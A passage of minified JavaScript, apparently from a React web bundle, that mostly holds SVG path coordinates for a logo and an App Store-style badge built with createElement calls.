00-.26.11c-.13.12-.23.28-.3.49-.1.33-.15.69-.15 1.08v1.38c0 .19.01.32.03.37.04.09.1.16.17.2.08.04.21.07.39.08v.18h-2.45v-.18c.2-.02.33-.07.4-.17s.1-.35.1-.76V16.9c0-.27-.01-.45-.04-.53a.372.372 0 00-.14-.21.68.68 0 00-.32-.09v-.18h1.86zm-3.62 1.86c0-.54-.03-.92-.08-1.12-.06-.2-.14-.36-.26-.46a.4.4 0 00-.27-.09c-.17 0-.3.09-.41.26-.19.3-.28.71-.28 1.24v.18h1.3zm1.19.34h-2.48c.03.63.19 1.12.48 1.49.22.28.49.42.8.42.19 0 .37-.06.53-.17.16-.11.33-.32.51-.61l.16.11c-.24.52-.52.89-.81 1.11-.3.22-.64.32-1.03.32-.67 0-1.18-.27-1.52-.81-.28-.43-.41-.97-.41-1.62 0-.79.2-1.42.61-1.88.41-.47.88-.7 1.43-.7.46 0 .85.2 1.19.59.33.39.51.97.54 1.75zm-10.19-2.2v.63c.25-.29.48-.48.69-.6.21-.11.44-.17.69-.17.29 0 .53.07.73.21.2.14.35.36.45.65.26-.3.51-.52.74-.66.24-.13.48-.2.74-.2.31 0 .56.07.75.22.19.15.31.34.39.57.07.23.11.6.11 1.11v1.94c0 .36.03.59.09.68.06.09.19.15.39.17v.18h-2.33v-.18c.18-.02.32-.09.41-.22.06-.09.09-.3.09-.63v-2.04c0-.42-.02-.69-.05-.81a.513.513 0 00-.15-.26.35.35 0 00-.24-.08c-.14 0-.28.05-.42.16-.14.11-.28.27-.43.48v2.55c0 .34.03.55.08.64.07.12.22.19.42.21v.18h-2.33v-.18c.12-.01.22-.04.29-.1.07-.06.12-.13.14-.21.02-.08.04-.26.04-.54v-2.04c0-.43-.02-.7-.05-.81a.494.494 0 00-.16-.25.399.399 0 00-.24-.09c-.13 0-.25.04-.35.11-.15.11-.31.29-.48.54v2.55c0 .33.03.55.09.66.06.11.19.17.39.19v.18h-2.32v-.18c.19-.02.32-.08.4-.19.05-.07.08-.29.08-.66V16.9c0-.36-.03-.59-.09-.68-.06-.09-.19-.15-.39-.17v-.18h1.83zm-4.66.21c-.16 0-.3.07-.42.2s-.19.39-.23.77c-.04.38-.06.91-.06 1.6 0 .36.02.7.07 1.01.03.24.11.42.23.55.12.12.25.19.39.19.15 0 .27-.04.36-.13.13-.11.21-.27.25-.48.06-.32.1-.97.1-1.94 0-.57-.03-.97-.09-1.18-.06-.21-.15-.37-.27-.47a.479.479 0 00-.33-.12zm-.02-.35c.39 0 .75.11 1.09.32.34.21.59.52.77.91.17.39.26.82.26 1.28 0 .67-.16 1.23-.49 1.68-.39.55-.93.82-1.62.82-.68 0-1.2-.25-1.56-.75-.37-.5-.55-1.08-.55-1.73 0-.68.19-1.27.56-1.77.37-.51.88-.76 1.54-.76zm-3.01-2.16v2.39h-.19c-.14-.63-.4-1.11-.79-1.44-.39-.33-.82-.5-1.31-.5-.41 0-.78.12-1.12.37-.34.25-.59.57-.75.97-.2.51-.3 1.08-.3 1.71 0 .62.07 1.18.22 1.68s.38.89.69 1.15c.31.26.72.39 1.22.39.41 0 .79-.1 1.13-.28.34-.19.7-.52 1.08-.98v.59c-.37.4-.75.69-1.14.88-.4.18-.86.27-1.39.27-.7 0-1.32-.15-1.86-.44-.54-.29-.96-.72-1.25-1.27-.29-.55-.44-1.14-.44-1.76 0-.65.16-1.28.49-1.86.33-.59.77-1.04 1.32-1.37.55-.32 1.14-.49 1.77-.49.46 0 .94.11 1.45.31.3.12.48.18.56.18.1 0 .19-.04.27-.12.08-.08.12-.21.15-.38h.19zm32.48 13.81l-.56-1.57-.55 1.57h1.11zm1.49 1.68h-.88l-.35-.97h-1.62l-.34.97h-.87l1.57-4.24h.86l1.63 4.24zm-7.39 0v-4.24h.82v4.24h-.82zm-3.61-1.56l.79.25c-.12.47-.32.81-.61 1.04-.28.23-.64.34-1.07.34-.54 0-.98-.19-1.32-.58-.35-.39-.52-.91-.52-1.58 0-.71.17-1.25.52-1.65.35-.39.8-.59 1.37-.59.5 0 .9.15 1.21.46.18.18.32.44.41.78l-.81.2a.937.937 0 00-.3-.52.819.819 0 00-.55-.19c-.3 0-.54.11-.73.34-.19.23-.28.59-.28 1.1 0 .54.09.92.28 1.14.18.23.42.34.72.34.22 0 .4-.07.56-.22.15-.13.26-.35.33-.66zm-8.82 1.56v-4.24h.79l1.66 2.84v-2.84h.76v4.24h-.82l-1.64-2.79v2.79h-.75zm-5.92 0v-4.24h2.99v.72h-2.17v.94h2.02v.72h-2.02v1.15h2.25v.72h-3.07zm-5.4-3.53v2.81h.61c.23 0 .39-.01.49-.04a.67.67 0 00.33-.18c.09-.08.16-.22.21-.41.06-.19.08-.45.08-.78s-.03-.58-.08-.75a.901.901 0 00-.23-.41c-.1-.1-.22-.16-.38-.2-.11-.03-.34-.04-.67-.04h-.36zm-.82-.71h1.49c.34 0 .59.03.77.08.24.07.44.2.61.39.17.19.3.42.39.69.09.27.13.61.13 1 0 .35-.04.65-.12.9-.1.31-.25.56-.43.75-.14.15-.33.26-.57.34-.18.06-.42.09-.72.09h-1.53v-4.24zm-6.23 4.24v-4.24h.79l1.66 2.84v-2.84h.76v4.24h-.82l-1.64-2.79v2.79h-.75zm-5.92 0v-4.24h2.99v.72H79.5v.94h2.02v.72H79.5v1.15h2.25v.72h-3.07zm-4.69 0v-3.53h-1.2v-.72H76v.72h-1.19v3.53h-.82zm-7.14 0v-4.24h.79l1.66 2.84v-2.84h.76v4.24h-.82l-1.64-2.79v2.79h-.75zm-3.75 0v-4.24h.82v4.24h-.82zm-5.38-2.45h.6c.39 0 .64-.02.73-.05.1-.03.17-.09.23-.18s.08-.19.08-.32c0-.14-.04-.26-.11-.35-.07-.09-.18-.14-.31-.17-.07-.01-.27-.02-.6-.02h-.64v1.09zm-.82 2.45v-4.24h1.72c.43 0 .75.04.94.11.2.08.35.21.47.41.12.2.18.42.18.67 0 .32-.09.58-.27.79-.18.21-.44.34-.8.39.18.11.32.23.43.36.11.13.27.36.46.69l.49.83h-.98l-.58-.93c-.21-.33-.35-.54-.43-.62a.832.832 0 00-.25-.18c-.09-.03-.23-.05-.41-.05h-.17v1.77h-.8zm-5.92 0v-4.24h2.99v.72H51.8v.94h2.02v.72H51.8v1.15h2.25v.72h-3.07zm-5.09-3.53v1.21h.44c.32 0 .53-.02.64-.07a.47.47 0 00.25-.21c.06-.09.09-.2.09-.33 0-.16-.04-.28-.13-.38a.58.58 0 00-.33-.19c-.1-.02-.29-.03-.59-.03h-.37zm-.82 3.53v-4.24h1.31c.5 0 .82.02.97.06a1 1 0 01.58.42c.16.21.23.49.23.83 0 .26-.05.48-.13.66-.09.18-.2.32-.34.42-.14.1-.28.17-.42.2-.19.04-.48.06-.84.06h-.53v1.6h-.83zm-6.23-4.24h.82v2.3c0 .37.01.6.03.71.03.17.12.31.25.42.13.11.31.16.53.16.23 0 .4-.05.52-.15.12-.1.19-.22.21-.37.02-.15.04-.39.04-.72v-2.35h.82v2.23c0 .51-.02.87-.07 1.08-.04.21-.13.39-.24.53-.12.14-.28.26-.47.35-.2.09-.46.13-.78.13-.39 0-.68-.05-.88-.14-.2-.09-.36-.22-.47-.37a1.21 1.21 0 01-.23-.47c-.05-.24-.08-.6-.08-1.08v-2.26zm-6.13 2.87l.8-.08c.05.28.14.48.29.62.15.13.34.2.59.2.26 0 .46-.06.59-.17.13-.12.2-.25.2-.41 0-.1-.03-.19-.08-.26a.657.657 0 00-.29-.18c-.1-.04-.31-.1-.65-.19-.44-.11-.74-.25-.92-.42a1.12 1.12 0 01-.37-.86c0-.22.06-.42.17-.61.12-.19.28-.33.5-.43.22-.1.48-.15.79-.15.51 0 .89.12 1.14.35.26.24.39.55.4.94l-.82.03c-.04-.22-.11-.38-.22-.47-.11-.1-.28-.14-.51-.14-.24 0-.42.05-.55.15-.09.07-.13.15-.13.26 0 .1.04.19.12.26.1.09.35.19.75.29.4.1.69.2.88.31.19.11.34.25.45.43.11.18.16.41.16.68 0 .24-.06.47-.19.68-.13.21-.31.37-.55.47-.23.1-.53.16-.88.16-.51 0-.9-.12-1.18-.37-.28-.26-.44-.62-.49-1.09zm.09-4.51h90.64v.39H32.8z"})),k||(k=o.createElement("path",{d:"M15.18 10.05c2.41 0 4.36 1.76 4.36 3.92 0 2.17-1.95 3.92-4.36 3.92s-4.36-1.76-4.36-3.92 1.95-3.92 4.36-3.92m4.78-2.67c4.87 0 9.16 2.41 11.74 6.1-.41-.06-.83-.09-1.25-.09-4.53 0-8.2 3.59-8.2 8.02s3.67 8.02 8.2 8.02c.49 0 .96-.04 1.43-.12a14.278 14.278 0 01-11.91 6.36h-.34V18.82h-8.9V32.3C7.65 29.7 5.7 25.84 5.7 21.52c0-7.81 6.38-14.14 14.26-14.14z",fillRule:"evenodd",clipRule:"evenodd"})),R||(R=o.createElement("path",{d:"M-89.11 30.5l-2.22-5.36c-.33-.82-.58-1.32-.74-1.51a1.2 1.2 0 00-.58-.39v-.27h3.66v.27c-.24.01-.41.06-.51.15-.1.09-.15.19-.15.32 0 .19.12.58.37 1.17l1.18 2.85.8-2.19c.29-.78.43-1.33.43-1.64 0-.19-.06-.34-.18-.46-.12-.11-.33-.18-.64-.19v-.27h2.28v.27a.84.84 0 00-.55.28c-.14.16-.38.7-.71 1.62l-1.96 5.36c-.49 1.34-.86 2.16-1.1 2.47-.34.43-.76.65-1.27.65-.41 0-.74-.12-.99-.37-.25-.24-.38-.54-.38-.88 0-.3.09-.55.26-.74.18-.2.39-.29.64-.29s.44.08.6.25c.15.17.23.42.23.77 0 .2.03.32.06.38.04.06.1.09.18.09.12 0 .24-.07.37-.22.2-.22.42-.71.69-1.49l.23-.63zm-10.66-1.95v-2.4c-.59.37-1.03.76-1.33 1.17-.19.28-.29.56-.29.84 0 .24.08.44.24.62.12.14.29.21.51.21.26 0 .55-.15.87-.44zm0 .56c-.84.78-1.59 1.17-2.26 1.17-.39 0-.72-.13-.98-.41-.26-.27-.39-.61-.39-1.01 0-.55.23-1.05.68-1.49.45-.44 1.44-1.02 2.95-1.75v-.72c0-.54-.03-.88-.09-1.03-.05-.14-.16-.26-.32-.37a.918.918 0 00-.53-.16c-.32 0-.58.07-.79.22-.13.09-.19.2-.19.32 0 .11.07.24.21.4.19.22.28.43.28.64 0 .25-.09.47-.27.64-.18.18-.41.27-.7.27-.31 0-.57-.1-.78-.29a.887.887 0 01-.31-.68c0-.37.14-.72.42-1.06.28-.33.67-.59 1.17-.77.5-.18 1.02-.27 1.56-.27.65 0 1.17.14 1.55.43.38.29.63.6.74.94.07.22.1.71.1 1.49v2.79c0 .33.01.53.04.62.03.08.06.15.11.19.05.04.11.06.17.06.13 0 .26-.09.4-.28l.22.18c-.25.38-.5.66-.76.83-.26.17-.56.26-.89.26-.39 0-.7-.1-.92-.29-.24-.18-.37-.47-.42-.87zm-5.3-6.14v5.72c0 .51.06.84.17.99.12.14.34.22.67.24v.27h-3.75v-.27c.31-.01.54-.1.69-.28.1-.12.15-.44.15-.95v-4.22c0-.52-.06-.84-.17-.99-.12-.14-.34-.22-.67-.25v-.27h2.91zm-1.03-3.49c.32 0 .59.12.81.35.22.23.33.52.33.85 0 .33-.11.61-.33.84-.22.23-.49.35-.81.35-.32 0-.58-.12-.8-.35a1.17 1.17 0 01-.33-.84c0-.33.11-.61.33-.85.22-.24.48-.35.8-.35zm-5.48 3.49v1.64c.45-.75.85-1.24 1.19-1.48.34-.24.67-.37.99-.37.27 0 .49.09.66.27.16.18.25.43.25.75 0 .34-.08.61-.24.8-.16.19-.35.28-.57.28-.26 0-.48-.09-.67-.26-.19-.18-.3-.27-.34-.29a.337.337 0 00-.17-.05c-.14 0-.28.06-.4.17-.2.18-.35.43-.45.75-.16.5-.23 1.05-.23 1.65v2.09c0 .3.02.48.05.57.06.14.15.24.26.31.12.07.31.11.59.12v.27h-3.73v-.27c.3-.03.5-.11.61-.26.11-.15.16-.53.16-1.16v-4c0-.42-.02-.68-.06-.8a.641.641 0 00-.21-.32c-.09-.07-.26-.12-.49-.14v-.27h2.8zm-5.14-2.66v2.65h1.63v.76h-1.63v4.46c0 .42.02.69.06.81.03.12.1.22.19.29.09.08.18.11.26.11.32 0 .62-.25.9-.76l.22.17c-.4.98-1.04 1.48-1.93 1.48-.44 0-.81-.13-1.11-.38-.3-.26-.49-.54-.58-.85-.05-.18-.07-.65-.07-1.42v-3.9h-.9v-.27c.62-.46 1.15-.94 1.58-1.45.43-.51.82-1.07 1.14-1.7h.24zm-4.25 2.47l.11 2.47h-.26c-.3-.73-.6-1.23-.92-1.5-.32-.27-.63-.4-.95-.4-.2 0-.37.07-.51.21-.14.14-.21.31-.21.49 0 .14.05.27.15.4.16.21.59.57 1.31 1.08.72.51 1.19.95 1.42 1.3.23.36.34.76.34 1.2 0 .4-.1.79-.29 1.18-.19.38-.46.68-.8.88-.35.21-.73.31-1.15.31-.33 0-.76-.11-1.31-.33a.932.932 0 00-.3-.08c-.16 0-.29.13-.4.39h-.26l-.12-2.59h.26c.22.67.52 1.18.9 1.52.38.34.74.51 1.08.51.24 0 .43-.08.57-.23.15-.15.22-.33.22-.55 0-.25-.07-.46-.22-.64s-.47-.45-.98-.81c-.75-.55-1.23-.96-1.45-1.25-.32-.42-.48-.89-.48-1.39 0-.56.18-1.06.54-1.5.36-.45.89-.67 1.58-.67.37 0 .73.1 1.08.29.13.08.24.12.32.12.09 0 .16-.02.21-.06.05-.04.14-.15.26-.33h.26zm-6.07.19v5.66c0 .55.05.9.15 1.04.1.14.3.22.59.26v.27h-2.8v-.96c-.33.41-.66.71-.99.89-.33.18-.7.28-1.1.28-.39 0-.73-.12-1.03-.37-.3-.25-.5-.54-.6-.87-.1-.33-.16-.92-.16-1.75v-2.86c0-.55-.05-.9-.14-1.03-.1-.14-.29-.22-.59-.27v-.27h2.8v4.93c0 .51.02.85.07 1 .04.15.12.26.22.34.1.08.22.12.35.12.18 0 .33-.05.48-.15.2-.13.43-.4.71-.81v-3.86c0-.55-.05-.9-.14-1.03-.1-.14-.29-.22-.59-.27v-.27h2.77zm-10.4 1.64c-.36-.73-.8-1.09-1.32-1.09a.68.68 0 00-.45.15c-.18.16-.33.44-.44.84-.11.4-.17 1.01-.17 1.84 0 .91.06 1.58.19 2.02.13.44.3.75.52.95.11.1.27.15.46.15.43 0 .83-.36 1.21-1.06v-3.8zm2.06-4.9v8.31c0 .56.02.89.05.99.04.17.11.29.22.38.11.08.3.13.57.15v.27l-2.91.58v-1.14c-.35.44-.65.75-.93.9-.27.16-.58.24-.92.24-.87 0-1.57-.41-2.07-1.23-.41-.67-.61-1.49-.61-2.46 0-.77.13-1.47.38-2.08.25-.61.6-1.08 1.04-1.39.44-.31.92-.47 1.42-.47.33 0 .62.07.87.2s.52.37.81.7v-2.2c0-.55-.02-.87-.07-.99a.641.641 0 00-.27-.33c-.12-.07-.34-.11-.66-.11v-.33h3.08zm-12.23 3.26v.93c.35-.4.69-.68 1.01-.87.32-.18.67-.27 1.04-.27.45 0 .82.13 1.11.39.29.26.49.58.59.97.08.3.12.86.12 1.69v2.81c0 .56.05.9.14 1.04.1.14.29.22.59.26v.27h-3.48v-.27c.26-.04.45-.15.56-.34.08-.13.12-.45.12-.96v-3.21c0-.59-.02-.97-.07-1.12a.691.691 0 00-.22-.36.582.582 0 00-.35-.13c-.42 0-.81.31-1.17.93v3.89c0 .54.05.88.14 1.02.1.14.27.23.53.27v.27h-3.48v-.27c.29-.03.49-.13.62-.29.08-.11.12-.45.12-1v-4.09c0-.55-.05-.9-.14-1.03-.1-.14-.29-.22-.59-.27v-.27h2.81zm-3.69 6.95v.27h-5.19v-.27h.33c.29 0 .52-.06.7-.16.13-.07.23-.2.29-.37.05-.12.08-.45.08-.98V21.5c0-.54-.03-.88-.08-1.01a.78.78 0 00-.33-.35c-.16-.1-.38-.15-.66-.15h-.33v-.27h5.19v.27h-.33c-.29 0-.52.06-.69.16-.13.07-.23.2-.3.37-.05.12-.08.45-.08.98v6.91c0 .54.03.88.08 1.01.06.13.17.25.33.35.16.1.38.15.66.15h.33zm57.8 6.86c-.25 0-.46.1-.64.3-.18.2-.3.59-.35 1.17-.06.58-.09 1.39-.09 2.43 0 .55.04 1.06.1 1.54.05.36.17.64.34.83.18.19.38.28.6.28.22 0 .4-.06.55-.19.19-.17.32-.42.38-.73.1-.49.15-1.47.15-2.96 0-.87-.05-1.47-.14-1.8-.09-.33-.23-.56-.41-.71-.12-.11-.29-.16-.49-.16m-.03-.54c.59 0 1.15.16 1.66.48.51.32.9.79 1.17 1.38.27.6.4 1.25.4 1.95 0 1.02-.25 1.88-.74 2.57-.6.83-1.42 1.25-2.47 1.25-1.03 0-1.83-.38-2.38-1.14-.56-.76-.84-1.64-.84-2.64 0-1.03.28-1.93.85-2.7.57-.76 1.35-1.15 2.35-1.15zm-4.75.21v5.72c0 .51.06.84.17.99.12.14.34.22.67.24v.27h-3.75v-.27c.31-.01.54-.1.69-.28.1-.12.15-.44.15-.95v-4.22c0-.52-.06-.84-.17-.99-.12-.14-.34-.22-.67-.25v-.27h2.91zm-1.03-3.5c.32 0 .59.12.81.35.22.23.33.52.33.85 0 .33-.11.61-.33.84-.22.23-.49.35-.81.35-.32 0-.58-.12-.8-.35a1.17 1.17 0 01-.33-.84c0-.33.11-.61.33-.85.21-.23.48-.35.8-.35zm-2.73 8.85l.23.18c-.32.64-.73 1.11-1.21 1.43-.48.31-1 .47-1.54.47-.92 0-1.65-.36-2.2-1.09-.55-.72-.83-1.6-.83-2.61 0-.98.25-1.84.75-2.59.6-.9 1.44-1.35 2.49-1.35.71 0 1.28.19 1.7.56.42.37.63.79.63 1.25 0 .29-.09.53-.25.7-.17.17-.39.26-.67.26a.95.95 0 01-.72-.3c-.19-.2-.31-.56-.35-1.07-.03-.32-.1-.55-.21-.68a.51.51 0 00-.4-.19c-.24 0-.44.13-.6.39-.25.4-.38 1-.38 1.81 0 .68.1 1.32.31 1.94.21.62.49 1.08.85 1.38.27.22.59.33.96.33.24 0 .47-.06.69-.18.2-.09.45-.31.75-.64zm-9.17-5.35l.01 1.64c.45-.75.85-1.24 1.19-1.48.34-.24.67-.37.99-.37.27 0 .49.09.66.27.16.18.25.43.25.75 0 .34-.08.61-.24.8-.16.19-.35.28-.57.28-.26 0-.48-.09-.67-.26-.19-.18-.3-.27-.34-.29a.337.337 0 00-.17-.05c-.14 0-.28.06-.4.17-.2.18-.35.43-.45.75-.16.5-.23 1.05-.23 1.65l.01 1.66v.43c0 .3.02.48.05.57.06.14.15.24.26.31.12.07.31.11.59.12v.27H-114v-.27c.3-.03.5-.11.61-.26.11-.15.16-.53.16-1.16v-4c0-.42-.02-.68-.06-.8a.641.641 0 00-.21-.32c-.09-.07-.26-.12-.49-.14v-.27h2.78zm-5.51 2.84c0-.83-.04-1.4-.13-1.7-.09-.31-.22-.54-.4-.7a.598.598 0 00-.41-.14c-.25 0-.46.13-.63.39-.29.46-.43 1.09-.43 1.88v.27h2zm1.81.51h-3.78c.04.96.29 1.71.73 2.27.34.43.75.64 1.22.64.3 0 .56-.09.8-.26s.5-.48.77-.93l.25.17c-.37.79-.79 1.36-1.23 1.69-.45.33-.97.5-1.57.5-1.02 0-1.79-.41-2.32-1.23-.42-.66-.63-1.48-.63-2.47 0-1.2.31-2.16.93-2.87.62-.71 1.35-1.07 2.18-1.07.69 0 1.3.3 1.81.9.53.6.8 1.48.84 2.66zm-15.52-3.35v.96c.38-.43.72-.73 1.05-.91.32-.17.67-.26 1.05-.26.44 0 .81.11 1.11.32.3.22.53.55.69.99.39-.46.77-.8 1.13-1 .36-.21.74-.31 1.13-.31.47 0 .86.11 1.14.34.28.23.48.52.59.87.11.35.17.91.17 1.69v2.96c0 .56.05.9.14 1.03.09.13.29.22.59.26v.27h-3.55v-.26c.28-.03.49-.14.62-.34.09-.14.13-.46.13-.96V39c0-.65-.03-1.05-.07-1.23a.828.828 0 00-.23-.39.616.616 0 00-.37-.13c-.21 0-.42.08-.64.24-.22.16-.43.41-.65.73v3.88c0 .52.04.85.12.98.11.19.33.3.64.32v.27h-3.55v-.27c.19-.01.34-.06.45-.15.11-.09.18-.2.22-.32.04-.13.06-.4.06-.82V39c0-.66-.03-1.07-.07-1.23a.718.718 0 00-.25-.39.61.61 0 00-.37-.14c-.2 0-.37.06-.53.16-.23.16-.47.43-.73.82v3.88c0 .51.05.85.14 1.01.09.16.29.26.59.29v.27h-3.54v-.27c.29-.03.49-.13.61-.29.08-.11.13-.45.13-1v-4.09c0-.55-.05-.9-.14-1.03-.1-.14-.29-.22-.59-.27v-.27h2.78zm-7.1.33c-.25 0-.46.1-.64.3-.18.2-.3.59-.35 1.17-.06.58-.09 1.39-.09 2.43 0 .55.03 1.06.1 1.54.05.36.17.64.34.83.18.19.38.28.6.28.22 0 .4-.06.55-.19.19-.17.32-.42.38-.73.1-.49.15-1.47.15-2.96 0-.87-.05-1.47-.14-1.8-.09-.33-.23-.56-.41-.71-.12-.11-.29-.16-.49-.16zm-.03-.54c.6 0 1.15.16 1.66.48.51.32.9.79 1.17 1.38.27.6.4 1.25.4 1.95 0 1.02-.25 1.88-.74 2.57-.6.83-1.42 1.25-2.47 1.25-1.03 0-1.83-.38-2.38-1.14-.56-.76-.84-1.64-.84-2.64 0-1.03.28-1.93.85-2.7.57-.76 1.35-1.15 2.35-1.15zm-4.59-3.29v3.63h-.29c-.22-.95-.61-1.69-1.2-2.19-.59-.51-1.25-.76-2-.76-.62 0-1.19.19-1.71.56-.52.38-.9.87-1.14 1.48-.31.78-.46 1.65-.46 2.6 0 .94.11 1.79.34 2.57.23.77.58 1.35 1.06 1.75.48.39 1.1.59 1.86.59.63 0 1.2-.14 1.72-.43s1.07-.79 1.65-1.49v.9c-.56.61-1.14 1.06-1.74 1.34-.6.28-1.31.41-2.12.41-1.06 0-2.01-.22-2.83-.67a4.616 4.616 0 01-1.91-1.93c-.45-.84-.67-1.73-.67-2.68 0-1 .25-1.95.75-2.84.5-.9 1.17-1.59 2.01-2.09.84-.49 1.74-.74 2.69-.74.7 0 1.44.16 2.22.48.45.19.74.28.86.28.16 0 .29-.06.41-.18s.19-.31.22-.58h.28zm55.09 17.42l-.44-1.22-.42 1.22h.86zm1.16 1.31h-.69l-.27-.75h-1.26l-.26.75h-.67l1.22-3.3h.67l1.26 3.3zm-5.75 0v-3.3h.64v3.3h-.64zm-2.81-1.22l.62.2c-.09.36-.25.63-.47.81-.22.18-.5.26-.84.26-.42 0-.76-.15-1.03-.45-.27-.3-.4-.71-.4-1.23 0-.55.14-.98.41-1.28.27-.3.63-.46 1.07-.46.39 0 .7.12.94.36.14.14.25.34.32.61l-.63.16a.79.79 0 00-.23-.41.644.644 0 00-.43-.15c-.23 0-.42.09-.57.26-.15.18-.22.46-.22.85 0 .42.07.71.21.89.14.18.33.27.56.27.17 0 .31-.06.44-.17.11-.1.2-.28.25-.52zm-6.86 1.22v-3.3h.62l1.29 2.21v-2.21h.59v3.3h-.64l-1.27-2.17v2.17h-.59zm-4.6 0v-3.3h2.33v.56h-1.69v.73h1.57v.56h-1.57v.89h1.75v.56h-2.39zm-4.21-2.75v2.19h.47c.18 0 .3-.01.38-.03.1-.03.19-.07.26-.14.07-.06.12-.17.17-.32.04-.15.06-.35.06-.6 0-.26-.02-.45-.06-.59a.708.708 0 00-.18-.32.591.591 0 00-.29-.16c-.09-.02-.26-.03-.52-.03h-.29zm-.64-.55h1.16c.26 0 .46.02.6.06.18.06.34.16.47.3.13.15.23.32.3.53.07.21.1.47.1.78 0 .27-.03.51-.1.7-.08.24-.19.44-.34.58-.11.11-.26.2-.45.26-.14.05-.33.07-.56.07h-1.19v-3.28zm-4.85 3.3v-3.3h.62l1.29 2.21v-2.21h.59v3.3h-.64l-1.27-2.17v2.17h-.59zm-4.6 0v-3.3h2.33v.56h-1.69v.73h1.57v.56h-1.57v.89h1.75v.56h-2.39zm-3.65 0v-2.74h-.93v-.56h2.5v.56h-.93v2.74h-.64zm-5.56 0v-3.3h.62l1.29 2.21v-2.21h.59v3.3h-.64l-1.27-2.17v2.17h-.59zm-2.91 0v-3.3h.64v3.3h-.64zm-4.19-1.91h.47c.3 0 .49-.01.57-.04a.32.32 0 00.18-.14c.04-.07.06-.15.06-.25 0-.11-.03-.2-.08-.27a.406.406 0 00-.24-.13c-.05-.01-.21-.01-.46-.01h-.5v.84zm-.64 1.91v-3.3h1.34c.34 0 .58.03.73.09.15.06.27.16.37.32.09.15.14.32.14.52 0 .25-.07.45-.21.61-.14.16-.34.26-.62.31.14.08.25.18.34.28.09.1.21.28.36.54l.38.64h-.76l-.46-.72a3.13 3.13 0 00-.34-.48.493.493 0 00-.19-.14c-.07-.02-.18-.04-.32-.04h-.13v1.38h-.63zm-4.6 0v-3.3h2.33v.56h-1.69v.73h1.57v.56h-1.57v.89h1.75v.56h-2.39zm-3.97-2.75v.94h.35c.25 0 .42-.02.5-.05.08-.03.15-.09.2-.16a.44.44 0 00.07-.26.436.436 0 00-.35-.45c-.08-.01-.23-.02-.46-.02h-.31zm-.64 2.75v-3.3h1.02c.39 0 .64.02.75.05.18.05.33.16.45.32.12.17.18.38.18.64 0 .2-.04.37-.1.51a.89.89 0 01-.27.33c-.11.08-.22.13-.33.16-.15.03-.37.05-.66.05h-.41v1.24h-.63zm-4.84-3.3h.64v1.79c0 .28.01.47.02.55.03.14.09.24.19.33.1.08.24.12.42.12s.31-.04.4-.12c.09-.08.14-.17.16-.29.02-.11.03-.3.03-.56v-1.83h.64v1.74c0 .4-.02.68-.05.84-.03.16-.1.3-.19.41-.09.11-.21.2-.37.27-.15.07-.36.1-.6.1-.3 0-.53-.04-.68-.11-.15-.07-.28-.17-.37-.28a.978.978 0 01-.18-.37c-.04-.19-.06-.47-.06-.84v-1.75zm-4.77 2.23l.62-.06c.04.22.11.38.23.48.11.1.27.15.46.15.2 0 .36-.05.46-.14.1-.09.16-.2.16-.32 0-.08-.02-.14-.07-.2a.534.534 0 00-.23-.14c-.07-.03-.24-.08-.51-.14-.34-.09-.58-.2-.71-.33a.885.885 0 01-.29-.67c0-.17.05-.33.14-.47.09-.15.22-.26.39-.33.17-.08.38-.12.62-.12.39 0 .69.09.89.28.2.18.3.43.31.73l-.64.02c-.03-.17-.08-.29-.17-.37-.09-.07-.22-.11-.4-.11-.18 0-.33.04-.43.12-.07.05-.1.12-.1.21 0 .08.03.15.09.2.08.07.27.15.58.22.31.08.54.16.68.24.15.08.26.19.35.34.08.14.13.32.13.53 0 .19-.05.37-.15.53a.89.89 0 01-.42.37c-.18.08-.41.12-.68.12-.4 0-.7-.1-.92-.29-.23-.2-.35-.48-.39-.85zm-.8-5.17h71.68v.44h-71.68zm32.18-51.25c2.17 0 3.93 1.58 3.93 3.54 0 1.95-1.76 3.54-3.93 3.54s-3.93-1.58-3.93-3.54 1.76-3.54 3.93-3.54m4.32-2.41c4.39 0 8.26 2.18 10.58 5.5-.37-.06-.75-.08-1.13-.08-4.08 0-7.39 3.24-7.39 7.23s3.31 7.23 7.39 7.23c.44 0 .87-.04 1.29-.11-2.3 3.45-6.25 5.73-10.74 5.73h-.3V2.09h-8.02v12.15c-2.77-2.34-4.54-5.82-4.54-9.72 0-7.03 5.75-12.74 12.86-12.74z"})))};function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},I.apply(null,arguments)}var U,T,Q=function(e){return o.createElement("svg",I({width:53,height:17,viewBox:"0 0 53 17"},e),N||(N=o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.858 16.014h49.285A1.87 1.87 0 0053 14.135V1.982c0-.499-.197-.976-.545-1.329a1.848 1.848 0 00-1.313-.551H1.858C1.365.102.893.3.545.652A1.9 1.9 0 000 1.982v12.153c0 .499.197.977.545 1.329.349.352.82.55 1.313.55zm50.676-1.295c.076-.185.115-.383.115-.584V1.982a1.541 1.541 0 00-.441-1.08 1.505 1.505 0 00-1.066-.446H1.858c-.4 0-.783.16-1.066.447A1.538 1.538 0 00.35 1.982v12.153c0 .405.16.793.442 1.079.283.286.666.446 1.066.445h49.285a1.488 1.488 0 001.065-.445c.14-.142.25-.31.326-.495z"})),O||(O=o.createElement("path",{d:"M11.835 7.974c-.012-1.282 1.036-1.906 1.084-1.935-.594-.877-1.513-.997-1.837-1.006-.772-.083-1.522.468-1.915.468-.402 0-1.008-.46-1.661-.447-.84.013-1.627.506-2.059 1.272-.89 1.56-.226 3.855.627 5.117.427.618.925 1.308 1.578 1.283.638-.026.876-.411 1.647-.411.763 0 .987.411 1.652.396.685-.01 1.117-.62 1.528-1.244a5.129 5.129 0 00.699-1.442c-.016-.006-1.33-.514-1.344-2.051zm-1.258-3.771c.344-.435.579-1.027.514-1.628-.497.023-1.119.349-1.477.774-.316.375-.599.99-.526 1.567.558.042 1.131-.285 1.49-.713zm10.503 8.435h-.892l-.489-1.556h-1.698l-.466 1.556h-.868l1.683-5.296h1.04l1.69 5.296zm-1.528-2.208l-.442-1.383a17.915 17.915 0 01-.264-.998h-.015a42.4 42.4 0 01-.248.998l-.435 1.383h1.404zm5.848.252c0 .649-.174 1.162-.522 1.539-.312.335-.7.503-1.162.503-.5 0-.858-.18-1.076-.542v2.004h-.838v-4.112c0-.408-.01-.826-.031-1.255h.736l.047.605h.016c.28-.456.703-.684 1.272-.684.445 0 .816.178 1.113.534.296.357.445.826.445 1.408zm-.853.03c0-.371-.082-.678-.248-.92a.855.855 0 00-.73-.376.864.864 0 00-.561.208.967.967 0 00-.33.546 1.135 1.135 0 00-.039.259v.637c0 .277.084.512.252.703a.832.832 